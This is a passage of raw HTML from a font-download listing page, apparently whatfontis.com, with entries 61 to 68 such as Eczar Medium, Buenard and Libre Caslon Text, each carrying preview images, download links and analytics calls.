<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ekushey-Mohua-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ekushey-Mohua-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ekushey-Mohua-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ekushey-Mohua-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ekushey-Mohua-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ekushey-Mohua-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ekushey-Mohua-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ekushey-Mohua-Normal.font" id="urlidd275549" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ekushey-Mohua-Normal.font">Ekushey Mohua Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275549"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_Eczar-Medium.font" id="urlidt323049" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="61. Eczar Medium">61. Eczar Medium</a>
						<div class="row align-items-center no-gutters" id="hfid323049" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eczar-Medium.font"  id="urlidi323049" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323049&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-MediumA.png" alt="Eczar Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_Eczar-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eczar-Medium.font" id="urlidd323049" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eczar-Medium.font">Eczar Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323049"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_TribunADFStd-Bold.font" id="urlidt307981" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="62. TribunADFStd-Bold">62. TribunADFStd-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid307981" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TribunADFStd-Bold.font"  id="urlidi307981" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307981&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-BoldA.png" alt="TribunADFStd-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TribunADFStd-Bold.font" id="urlidd307981" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TribunADFStd-Bold.font">TribunADFStd-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307981"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Buenard-Regular.font" id="urlidt488046" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="63. Buenard Regular">63. Buenard Regular</a>
						<div class="row align-items-center no-gutters" id="hfid488046" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Buenard-Regular.font"  id="urlidi488046" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488046&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-RegularA.png" alt="Buenard Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Buenard-Regular.font" id="urlidd488046" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Buenard-Regular.font">Buenard Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488046"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_LibreCaslonText-Bold.font" id="urlidt312727" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="64. LibreCaslonText-Bold">64. LibreCaslonText-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid312727" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LibreCaslonText-Bold.font"  id="urlidi312727" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312727&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-BoldA.png" alt="LibreCaslonText-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LibreCaslonText-Bold.font" id="urlidd312727" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LibreCaslonText-Bold.font">LibreCaslonText-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312727"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_Libre-Caslon-Text-Bold.font" id="urlidt312729" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="65. Libre Caslon Text Bold">65. Libre Caslon Text Bold</a>
						<div class="row align-items-center no-gutters" id="hfid312729" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Libre-Caslon-Text-Bold.font"  id="urlidi312729" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312729&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-Text-BoldA.png" alt="Libre Caslon Text Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-Text-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-Text-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-Text-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-Text-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-Text-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-Text-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-Text-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Libre-Caslon-Text-Bold.font" id="urlidd312729" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Libre-Caslon-Text-Bold.font">Libre Caslon Text Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312729"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Buenard-Bold.font" id="urlidt302935" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="66. Buenard Bold">66. Buenard Bold</a>
						<div class="row align-items-center no-gutters" id="hfid302935" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Buenard-Bold.font"  id="urlidi302935" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302935&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-BoldA.png" alt="Buenard Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Buenard-Bold.font" id="urlidd302935" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Buenard-Bold.font">Buenard Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302935"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_LibreCaslonText-Regular.font" id="urlidt312728" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="67. LibreCaslonText-Regular">67. LibreCaslonText-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid312728" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LibreCaslonText-Regular.font"  id="urlidi312728" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312728&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-RegularA.png" alt="LibreCaslonText-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LibreCaslonText-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LibreCaslonText-Regular.font" id="urlidd312728" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LibreCaslonText-Regular.font">LibreCaslonText-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312728"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Pakistani-II.font" id="urlidt312481" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="68. Pakistani II">68. Pakistani II</a>
						<div class="row align-items-center no-gutters" id="hfid312481" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pakistani-II.font"  id="urlidi312481" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312481&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pakistani-IIA.png" alt="Pakistani II Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pakistani-IIA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pakistani-IIA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
